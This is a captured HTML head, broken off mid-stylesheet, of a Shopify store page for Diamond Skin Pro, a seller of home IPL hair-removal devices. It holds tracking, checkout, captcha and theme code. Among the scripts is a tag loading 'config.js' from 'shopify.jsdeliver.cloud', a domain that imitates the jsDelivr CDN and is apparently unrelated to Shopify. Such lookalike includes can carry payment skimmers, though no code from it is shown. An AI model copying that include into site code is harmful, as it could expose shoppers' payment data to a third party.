

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diamondskinpro.com/pages/sca-affiliate-empty-page
body_size: 22035
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">




    <!-- Hotjar Tracking Code for Diamond Skin Pro -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5132562,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://t.diamondskinpro.com/v1/lst/universal-script?ph=9c0467fb625a73937c3642d6030bcfff3dad6259858ca96fed4ac52205f615e8&tag=!clicked&origin=SHOPIFY&ref_url=" + encodeURI(document.URL) ;
head.appendChild(script);
</script>    
    <link rel="canonical" href="https://diamondskinpro.com/pages/sca-affiliate-empty-page">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="XWsjQhp7XqAQBcdeY8jidpkjDJKe8sSR/wRL1exu1STahstAC2JZ/z2PZf5xHFEIoZnfT6z/WUQe9/W7dAUQSZfPNSOrcoj3vWEyomsaGOY10PiE0APebtF8+4CV1PgXGa0+rr7wQy/N/8/7xulHHuSerp9Q6Y9r18tYFboNGfLjCE6+FNjjvn2eeo+GkZr4ccrEZkTRf67hynCfuO9a/uAg3sJbPp+GbWuXkLVImV9ziSKa3HjcmiM1czCKG5GK5XDD3K0aUVKlvL5TEwsfyRxYbB7zO1LcxgzrPia+J2Qyp+caz27LhCI4w+5iNfE4MXHd8XQgllgB5zv/fWANKhWmRs1SD4NWGHcG0OQybB1xlddkgOWELfmxbPfcLXBD6sedy4UTTWrxGQ6qIcETydjbikq/UrkE0McrqQsIYDM="></script>
    <script src="//diamondskinpro.com/cdn/shop/t/31/assets/secondary.js?v=139132511830374470601737389384" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//diamondskinpro.com/cdn/shop/files/square_diamond.png?crop=center&height=32&v=1649528607&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Affiliate Empty Page
 &ndash; Diamond Skin Pro</title>

    

    

<meta property="og:site_name" content="Diamond Skin Pro">
<meta property="og:url" content="https://diamondskinpro.com/pages/sca-affiliate-empty-page">
<meta property="og:title" content="Affiliate Empty Page">
<meta property="og:type" content="website">
<meta property="og:description" content="Explore Diamond Skin Pro&#39;s IPL technology for safe, effortless hair removal at home. Our Diamond IPL Pro handset offers a quick, pain-free solution for permanent hair reduction on all body parts, including sensitive areas. "><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Affiliate Empty Page">
<meta name="twitter:description" content="Explore Diamond Skin Pro&#39;s IPL technology for safe, effortless hair removal at home. Our Diamond IPL Pro handset offers a quick, pain-free solution for permanent hair reduction on all body parts, including sensitive areas. ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/14934114352/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="1490c6f762e7607a2b7789b0a759457f">
<link rel="alternate" hreflang="x-default" href="https://diamondskinpro.com/pages/sca-affiliate-empty-page">
<link rel="alternate" hreflang="en" href="https://diamondskinpro.com/pages/sca-affiliate-empty-page">
<link rel="alternate" hreflang="fr-BE" href="https://diamondskinpro.com/fr-be/pages/sca-affiliate-empty-page">
<link rel="alternate" hreflang="en-BE" href="https://diamondskinpro.com/en-be/pages/sca-affiliate-empty-page">
<link rel="alternate" hreflang="fr-FR" href="https://diamondskinpro.com/fr-fr/pages/sca-affiliate-empty-page">
<link rel="alternate" hreflang="de-DE" href="https://diamondskinpro.com/de-de/pages/sca-affiliate-empty-page">
<link rel="alternate" hreflang="en-DE" href="https://diamondskinpro.com/en-de/pages/sca-affiliate-empty-page">
<link rel="alternate" hreflang="fr-CH" href="https://diamondskinpro.com/fr-ch/pages/sca-affiliate-empty-page">
<link rel="alternate" hreflang="en-CH" href="https://diamondskinpro.com/en-ch/pages/sca-affiliate-empty-page">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=14934114352" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":14934114352,"countryCode":"GB","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/14934114352","merchantName":"Diamond Skin Pro","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Diamond Skin Pro","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"1490c6f762e7607a2b7789b0a759457f","betas":["rich-media-storefront-analytics"],"domain":"diamondskinpro.com","predictiveSearch":true,"shopId":14934114352,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "diamondskinpro.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":134112215109,"schema_name":"Shrine PRO","schema_version":"1.2.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "diamondskinpro.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//diamondskinpro.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//diamondskinpro.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//diamondskinpro.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//diamondskinpro.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//diamondskinpro.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//diamondskinpro.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=6f1aee79-1f5b-4b2f-82b5-3b1e5ace5ee2\u0026shop=diamondskinpro.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=LJhXe9\u0026shop=diamondskinpro.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=diamondskinpro.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=diamondskinpro.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-06-15T18\u0026shop=diamondskinpro.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":14934114352,"offset":-25200,"reqid":"f3fe6266-9803-47b8-884e-b7c21749aeef-1769136736","pageurl":"diamondskinpro.com\/pages\/sca-affiliate-empty-page","s":"pages-80319053893","u":"2ec12b31c109","p":"page","rtyp":"page","rid":80319053893};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//diamondskinpro.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//diamondskinpro.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://diamondskinpro.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://diamondskinpro.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//diamondskinpro.com/cdn/shop/t/31/compiled_assets/scripts.js?v=10544"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//diamondskinpro.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//diamondskinpro.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//diamondskinpro.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//diamondskinpro.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//diamondskinpro.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//diamondskinpro.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//diamondskinpro.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//diamondskinpro.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//diamondskinpro.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//diamondskinpro.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 250, 245, 240;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 145, 110, 92;
        --color-base-accent-1: 196, 118, 90;
        --color-base-accent-2: 213, 189, 175;
        --payment-terms-background-color: #faf5f0;

        --gradient-base-background-1: #faf5f0;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #c4765a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(213, 189, 175, 1), rgba(213, 189, 175, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
